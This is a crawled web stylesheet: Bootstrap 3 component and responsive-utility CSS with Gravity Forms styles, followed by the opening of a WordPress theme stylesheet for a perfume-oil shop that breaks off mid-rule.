.panel-success > .panel-heading
{
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge
{
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #d6e9c6;
}
.panel-info
{
    border-color: #bce8f1;
}
.panel-info > .panel-heading
{
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge
{
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #bce8f1;
}
.panel-warning
{
    border-color: #faebcc;
}
.panel-warning > .panel-heading
{
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge
{
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #faebcc;
}
.panel-danger
{
    border-color: #ebccd1;
}
.panel-danger > .panel-heading
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge
{
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #ebccd1;
}
.embed-responsive
{
    position: relative;

    display: block;
    overflow: hidden;

    height: 0;
    padding: 0;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    border: 0;
}
.embed-responsive.embed-responsive-16by9
{
    padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3
{
    padding-bottom: 75%;
}
.well
{
    min-height: 20px;
    margin-bottom: 20px;
    padding: 19px;

    border: 1px solid #e3e3e3;
    border-radius: 4px;
    background-color: #f5f5f5;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote
{
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg
{
    padding: 24px;

    border-radius: 6px;
}
.well-sm
{
    padding: 9px;

    border-radius: 3px;
}
.close
{
    font-size: 21px;
    font-weight: bold;
    line-height: 1;

    float: right;

    opacity: .2;
    color: #000;
    text-shadow: 0 1px 0 #fff;

    filter: alpha(opacity=20);
}
.close:hover,
.close:focus
{
    cursor: pointer;
    text-decoration: none;

    opacity: .5;
    color: #000;

    filter: alpha(opacity=50);
}
button.close
{
    padding: 0;

    cursor: pointer;

    border: 0;
    background: transparent;

    -webkit-appearance: none;
}
.modal-open
{
    overflow: hidden;
}
.modal
{
    position: fixed;
    z-index: 1050;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: none;
    overflow: hidden;

    outline: 0;

    -webkit-overflow-scrolling: touch;
}
.modal.fade .modal-dialog
{
    -webkit-transition: -webkit-transform .3s ease-out;
       -moz-transition:    -moz-transform .3s ease-out;
         -o-transition:      -o-transform .3s ease-out;
            transition:         transform .3s ease-out;
    -webkit-transform: translate3d(0, -25%, 0);
            transform: translate3d(0, -25%, 0);
}
.modal.in .modal-dialog
{
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.modal-open .modal
{
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog
{
    position: relative;

    width: auto;
    margin: 10px;
}
.modal-content
{
    position: relative;

    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
            box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop
{
    position: fixed;
    z-index: 1040;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    background-color: #000;
}
.modal-backdrop.fade
{
    opacity: 0;

    filter: alpha(opacity=0);
}
.modal-backdrop.in
{
    opacity: .5;

    filter: alpha(opacity=50);
}
.modal-header
{
    min-height: 16.42857143px;
    padding: 15px;

    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close
{
    margin-top: -2px;
}
.modal-title
{
    line-height: 1.42857143;

    margin: 0;
}
.modal-body
{
    position: relative;

    padding: 15px;
}
.modal-footer
{
    padding: 15px;

    text-align: right;

    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn
{
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn
{
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block
{
    margin-left: 0;
}
.modal-scrollbar-measure
{
    position: absolute;
    top: -9999px;

    overflow: scroll;

    width: 50px;
    height: 50px;
}
@media (min-width: 768px)
{
    .modal-dialog
    {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content
    {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
                box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm
    {
        width: 300px;
    }
}
@media (min-width: 992px)
{
    .modal-lg
    {
        width: 900px;
    }
}
.tooltip
{
    font-size: 12px;
    line-height: 1.4;

    position: absolute;
    z-index: 1070;

    display: block;
    visibility: visible;

    opacity: 0;

    filter: alpha(opacity=0);
}
.tooltip.in
{
    opacity: .9;

    filter: alpha(opacity=90);
}
.tooltip.top
{
    margin-top: -3px;
    padding: 5px 0;
}
.tooltip.right
{
    margin-left: 3px;
    padding: 0 5px;
}
.tooltip.bottom
{
    margin-top: 3px;
    padding: 5px 0;
}
.tooltip.left
{
    margin-left: -3px;
    padding: 0 5px;
}
.tooltip-inner
{
    max-width: 200px;
    padding: 3px 8px;

    text-align: center;
    text-decoration: none;

    color: #fff;
    border-radius: 4px;
    background-color: #000;
}
.tooltip-arrow
{
    position: absolute;

    width: 0;
    height: 0;

    border-style: solid;
    border-color: transparent;
}
.tooltip.top .tooltip-arrow
{
    bottom: 0;
    left: 50%;

    margin-left: -5px;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow
{
    bottom: 0;
    left: 5px;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow
{
    right: 5px;
    bottom: 0;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow
{
    top: 50%;
    left: 0;

    margin-top: -5px;

    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow
{
    top: 50%;
    right: 0;

    margin-top: -5px;

    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow
{
    top: 0;
    left: 50%;

    margin-left: -5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow
{
    top: 0;
    left: 5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow
{
    top: 0;
    right: 5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover
{
    position: absolute;
    z-index: 1060;
    top: 0;
    left: 0;

    display: none;

    max-width: 276px;
    padding: 1px;

    text-align: left;
    white-space: normal;

    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
            box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.popover.top
{
    margin-top: -10px;
}
.popover.right
{
    margin-left: 10px;
}
.popover.bottom
{
    margin-top: 10px;
}
.popover.left
{
    margin-left: -10px;
}
.popover-title
{
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;

    margin: 0;
    padding: 8px 14px;

    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
    background-color: #f7f7f7;
}
.popover-content
{
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after
{
    position: absolute;

    display: block;

    width: 0;
    height: 0;

    border-style: solid;
    border-color: transparent;
}
.popover > .arrow
{
    border-width: 11px;
}
.popover > .arrow:after
{
    content: '';

    border-width: 10px;
}
.popover.top > .arrow
{
    bottom: -11px;
    left: 50%;

    margin-left: -11px;

    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after
{
    bottom: 1px;

    margin-left: -10px;

    content: ' ';

    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow
{
    top: 50%;
    left: -11px;

    margin-top: -11px;

    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after
{
    bottom: -10px;
    left: 1px;

    content: ' ';

    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow
{
    top: -11px;
    left: 50%;

    margin-left: -11px;

    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after
{
    top: 1px;

    margin-left: -10px;

    content: ' ';

    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow
{
    top: 50%;
    right: -11px;

    margin-top: -11px;

    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after
{
    right: 1px;
    bottom: -10px;

    content: ' ';

    border-right-width: 0;
    border-left-color: #fff;
}
.carousel
{
    position: relative;
}
.carousel-inner
{
    position: relative;

    overflow: hidden;

    width: 100%;
}
.carousel-inner > .item
{
    position: relative;

    display: none;

    -webkit-transition: .6s ease-in-out left;
         -o-transition: .6s ease-in-out left;
            transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img
{
    line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev
{
    display: block;
}
.carousel-inner > .active
{
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev
{
    position: absolute;
    top: 0;

    width: 100%;
}
.carousel-inner > .next
{
    left: 100%;
}
.carousel-inner > .prev
{
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right
{
    left: 0;
}
.carousel-inner > .active.left
{
    left: -100%;
}
.carousel-inner > .active.right
{
    left: 100%;
}
.carousel-control
{
    font-size: 20px;

    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;

    width: 15%;

    text-align: center;

    opacity: .5;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

    filter: alpha(opacity=50);
}
.carousel-control.left
{
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right
{
    right: 0;
    left: auto;

    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus
{
    text-decoration: none;

    opacity: .9;
    color: #fff;
    outline: 0;

    filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right
{
    position: absolute;
    z-index: 5;
    top: 50%;

    display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left
{
    left: 50%;

    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right
{
    right: 50%;

    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next
{
    font-family: serif;

    width: 20px;
    height: 20px;
    margin-top: -10px;
}
.carousel-control .icon-prev:before
{
    content: '\2039';
}
.carousel-control .icon-next:before
{
    content: '\203a';
}
.carousel-indicators
{
    position: absolute;
    z-index: 15;
    bottom: 10px;
    left: 50%;

    width: 60%;
    margin-left: -30%;
    padding-left: 0;

    list-style: none;

    text-align: center;
}
.carousel-indicators li
{
    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 1px;

    cursor: pointer;
    text-indent: -999px;

    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active
{
    width: 12px;
    height: 12px;
    margin: 0;

    background-color: #fff;
}
.carousel-caption
{
    position: absolute;
    z-index: 10;
    right: 15%;
    bottom: 20px;
    left: 15%;

    padding-top: 20px;
    padding-bottom: 20px;

    text-align: center;

    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn
{
    text-shadow: none;
}
@media screen and (min-width: 768px)
{
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next
    {
        font-size: 30px;

        width: 30px;
        height: 30px;
        margin-top: -15px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev
    {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next
    {
        margin-right: -15px;
    }
    .carousel-caption
    {
        right: 20%;
        left: 20%;

        padding-bottom: 30px;
    }
    .carousel-indicators
    {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after
{
    display: table;

    content: ' ';
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after
{
    clear: both;
}
.center-block
{
    display: block;

    margin-right: auto;
    margin-left: auto;
}
.pull-right
{
    float: right !important;
}
.pull-left
{
    float: left !important;
}
.hide
{
    display: none !important;
}
.show
{
    display: block !important;
}
.invisible
{
    visibility: hidden;
}
.text-hide
{
    font: 0/0 a;

    color: transparent;
    border: 0;
    background-color: transparent;
    text-shadow: none;
}
.hidden
{
    display: none !important;
    visibility: hidden !important;
}
.affix
{
    position: fixed;

    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
@-ms-viewport
{
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg
{
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block
{
    display: none !important;
}
@media (max-width: 767px)
{
    .visible-xs
    {
        display: block !important;
    }
    table.visible-xs
    {
        display: table;
    }
    tr.visible-xs
    {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs
    {
        display: table-cell !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-block
    {
        display: block !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-inline
    {
        display: inline !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm
    {
        display: block !important;
    }
    table.visible-sm
    {
        display: table;
    }
    tr.visible-sm
    {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm
    {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-block
    {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-inline
    {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md
    {
        display: block !important;
    }
    table.visible-md
    {
        display: table;
    }
    tr.visible-md
    {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md
    {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-block
    {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-inline
    {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg
    {
        display: block !important;
    }
    table.visible-lg
    {
        display: table;
    }
    tr.visible-lg
    {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg
    {
        display: table-cell !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-block
    {
        display: block !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-inline
    {
        display: inline !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-inline-block
    {
        display: inline-block !important;
    }
}
@media (max-width: 767px)
{
    .hidden-xs
    {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .hidden-sm
    {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .hidden-md
    {
        display: none !important;
    }
}
@media (min-width: 1200px)
{
    .hidden-lg
    {
        display: none !important;
    }
}
.visible-print
{
    display: none !important;
}
@media print
{
    .visible-print
    {
        display: block !important;
    }
    table.visible-print
    {
        display: table;
    }
    tr.visible-print
    {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print
    {
        display: table-cell !important;
    }
}
.visible-print-block
{
    display: none !important;
}
@media print
{
    .visible-print-block
    {
        display: block !important;
    }
}
.visible-print-inline
{
    display: none !important;
}
@media print
{
    .visible-print-inline
    {
        display: inline !important;
    }
}
.visible-print-inline-block
{
    display: none !important;
}
@media print
{
    .visible-print-inline-block
    {
        display: inline-block !important;
    }
}
@media print
{
    .hidden-print
    {
        display: none !important;
    }
}
/* LESS */
.gform_wrapper ul
{
    padding-left: 0;

    list-style: none;
}
.gform_wrapper li
{
    margin-bottom: 15px;
}
.gform_wrapper form
{
    margin-bottom: 0;
}
.gform_wrapper .gfield_required
{
    padding-left: 1px;

    color: #a94442;
}
.ginput_container input,
.ginput_container select,
.ginput_container textarea
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    width: 100%;
    height: 34px;
    padding: 6px 12px;

    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
         -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.ginput_container input:focus,
.ginput_container select:focus,
.ginput_container textarea:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.ginput_container input::-moz-placeholder,
.ginput_container select::-moz-placeholder,
.ginput_container textarea::-moz-placeholder
{
    opacity: 1;
    color: #777;
}
.ginput_container input:-ms-input-placeholder,
.ginput_container select:-ms-input-placeholder,
.ginput_container textarea:-ms-input-placeholder
{
    color: #777;
}
.ginput_container input::-webkit-input-placeholder,
.ginput_container select::-webkit-input-placeholder,
.ginput_container textarea::-webkit-input-placeholder
{
    color: #777;
}
.ginput_container input[disabled],
.ginput_container select[disabled],
.ginput_container textarea[disabled],
.ginput_container input[readonly],
.ginput_container select[readonly],
.ginput_container textarea[readonly],
fieldset[disabled] .ginput_container input,
fieldset[disabled] .ginput_container select,
fieldset[disabled] .ginput_container textarea
{
    cursor: not-allowed;

    opacity: 1;
    background-color: #eee;
}
textarea.ginput_container input,
textarea.ginput_container select,
textarea.ginput_container textarea
{
    height: auto;
}
.ginput_container textarea
{
    height: auto;
}
.gform_button
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;

    display: inline-block;

    margin-bottom: 0;
    padding: 6px 12px;

    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    color: #fff;
    border: 1px solid transparent;
    border-color: #83bf60;
    border-radius: 4px;
    background-color: #91c672;
    background-image: none;
}
.gform_button:focus,
.gform_button:active:focus,
.gform_button.active:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.gform_button:hover,
.gform_button:focus
{
    text-decoration: none;

    color: #333;
}
.gform_button:active,
.gform_button.active
{
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.gform_button.disabled,
.gform_button[disabled],
fieldset[disabled] .gform_button
{
    cursor: not-allowed;
    pointer-events: none;

    opacity: .65;
    -webkit-box-shadow: none;
            box-shadow: none;

    filter: alpha(opacity=65);
}
.gform_button:hover,
.gform_button:focus,
.gform_button:active,
.gform_button.active,
.open > .dropdown-toggle.gform_button
{
    color: #fff;
    border-color: #64a041;
    background-color: #75b74e;
}
.gform_button:active,
.gform_button.active,
.open > .dropdown-toggle.gform_button
{
    background-image: none;
}
.gform_button.disabled,
.gform_button[disabled],
fieldset[disabled] .gform_button,
.gform_button.disabled:hover,
.gform_button[disabled]:hover,
fieldset[disabled] .gform_button:hover,
.gform_button.disabled:focus,
.gform_button[disabled]:focus,
fieldset[disabled] .gform_button:focus,
.gform_button.disabled:active,
.gform_button[disabled]:active,
fieldset[disabled] .gform_button:active,
.gform_button.disabled.active,
.gform_button[disabled].active,
fieldset[disabled] .gform_button.active
{
    border-color: #83bf60;
    background-color: #91c672;
}
.gform_button .badge
{
    color: #91c672;
    background-color: #fff;
}
.gform_wrapper .gfield_error .gfield_label
{
    color: #a94442;
}
.gform_wrapper .gfield_error input,
.gform_wrapper .gfield_error select,
.gform_wrapper .gfield_error textarea
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.gform_wrapper .gfield_error input:focus,
.gform_wrapper .gfield_error select:focus,
.gform_wrapper .gfield_error textarea:focus
{
    border-color: #a94442;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(169, 68, 66, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(169, 68, 66, .6);
}
.validation_error
{
    margin-bottom: 20px;
    padding: 15px;

    color: #a94442;
    border: 1px solid transparent;
    border-color: #ebccd1;
    border-radius: 4px;
    background-color: #f2dede;
}
.validation_error h4
{
    margin-top: 0;

    color: inherit;
}
.validation_error .alert-link
{
    font-weight: bold;
}
.validation_error > p,
.validation_error > ul
{
    margin-bottom: 0;
}
.validation_error > p + p
{
    margin-top: 5px;
}
.validation_error hr
{
    border-top-color: #e4b9c0;
}
.validation_error .alert-link
{
    color: #843534;
}
#gforms_confirmation_message
{
    margin-bottom: 20px;
    padding: 15px;

    color: #3c763d;
    border: 1px solid transparent;
    border-color: #d6e9c6;
    border-radius: 4px;
    background-color: #dff0d8;
}
#gforms_confirmation_message h4
{
    margin-top: 0;

    color: inherit;
}
#gforms_confirmation_message .alert-link
{
    font-weight: bold;
}
#gforms_confirmation_message > p,
#gforms_confirmation_message > ul
{
    margin-bottom: 0;
}
#gforms_confirmation_message > p + p
{
    margin-top: 5px;
}
#gforms_confirmation_message hr
{
    border-top-color: #c9e2b3;
}
#gforms_confirmation_message .alert-link
{
    color: #2b542c;
}


--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/theme.css
body_size: 3189
content:
@import url('//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css');

/*@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700');

@import url('http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700,100');*/

div.products {
    clear: both;
  	border-bottom: 2px solid white;
  	border-top: 2px solid white;
  	padding-top: 15px;
}
div.products .product img {
    border-bottom: 10px solid #FFF;
  display:block;
}
.box-cart{
  display:inline!important;
  }
div.products .product .star-rating {
    display: inline-block;
    margin: 0 12px;
}
.star-rating span:before {
    color: #B62020;
}

.star-rating:before {
    content: "SSSSS";
    color: #A3A3A3;
}
.box a{
  	color: #00253e !important;
  	font-weight: bold;
 }
  
.woocommerce .product .product_title {
    color: #00253e !important;
}

.woocommerce .product .price {
    color: #00253e !important;
}

.woocommerce .product .cart button[type=submit] {
    border: medium none;
}

body {
    font-family: 'Roboto',sans-serif;
}

a:hover {
    text-decoration: none;
}

.bg-white {
    background-color: #fff;
}

.black-bg {
    background-color: #333;
}

.black-bg .header-title {
    color: #fff;
    font-size: 12.1px;
    margin-top: 5px;
    margin-bottom: 5px;
}

.black-bg .navbar {
    margin-bottom: 0;
    min-height: 0;
}

.black-bg .navbar-default {
    border-color: transparent;
    background-color: transparent;
}

.black-bg .header-nav>li>a {
    background-color: transparent;
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 12.1px;
    padding-left: 12px;
    padding-right: 12px;
}

.black-bg .header-nav>li>a:hover {
    text-shadow: 0 0 15px #fff;
    color: #91c672;
}

.home-logo {
    margin-top: 25px;
    margin-bottom: 35px;
}

.header-contacts {
    margin-top: 40px;
    margin-bottom: 0px;
}

.header-contacts .sign-up {
    font-family: 'Roboto Slab',serif;
    color: #000;
    font-size: 12.1px;
    margin-right: 25px;
}

.header-contacts .cart-img {
    margin-right: 15px;
}

.header-contacts .your-cart {
    margin-right: 15px;
}

.header-contacts .your-cart .pipeline {
    margin-left: 5px;
    margin-right: 5px;
}

.header-contacts .social-header {
    margin-left: 2px;
    margin-right: 2px;
}

.black-bg-2 {
    background-color: #333;
}

.sec-nav>li>a {
    color: #fff;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 16px;
}

.sec-nav>li>a:hover,.sec-nav>li.active>a, .nav > li > a:hover, .nav > li > a:focus {
    background-color: #91c672;
}

.grey-bg {
    background-color: #f0f0f0;
    padding-top: 25px;
}

.grey-bg .perfume-girl {
    border-bottom: 30px solid #f0f0f0;
}

.grey-bg .carousel-control.right {
    background: none;
}

.grey-bg .carousel-control.left {
    background: none;
}

.grey-bg .carousel-caption {
    right: 8%;
    left: 8%;
    margin-bottom: 0;
    text-align: center;
    border-radius: 3px;
    text-shadow: none;
    margin-bottom: 180px;
}

.grey-bg .carousel-control {
    width: 10%;
    bottom: auto;
}

.grey-bg .carousel-control .icon-prev,.grey-bg .carousel-control .glyphicon-chevron-left {
    background-image: url(../images/left-caret.png);
    background-repeat: no-repeat;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-control:hover .icon-prev:hover,.grey-bg .carousel-control:hover .glyphicon-chevron-left:hover {
    background-image: url(../images/left-hover.png);
    background-repeat: no-repeat;
}

.grey-bg .carousel-control .icon-next,.grey-bg .carousel-control .glyphicon-chevron-right {
    background-image: url(../images/right-caret.png);
    background-repeat: no-repeat;
    right: 25px;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-control:hover .icon-next:hover,.grey-bg .carousel-control:hover .glyphicon-chevron-right:hover {
    background-image: url(../images/right-hover.png);
    background-repeat: no-repeat;
}

.grey-bg .carousel-control .glyphicon-chevron-left,.grey-bg .carousel-control .glyphicon-chevron-right,.grey-bg .carousel-control .icon-prev,.grey-bg .carousel-control .icon-next {
    font-size: 0;
    height: 40px;
    width: 40px;
}

.grey-bg .carousel-txt-1 {
    font-size: 2.7rem;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-txt-2 {
    font-size: 1.8rem;
    font-weight: 100;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .btn-shop-now {
    background-color: #c60008;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
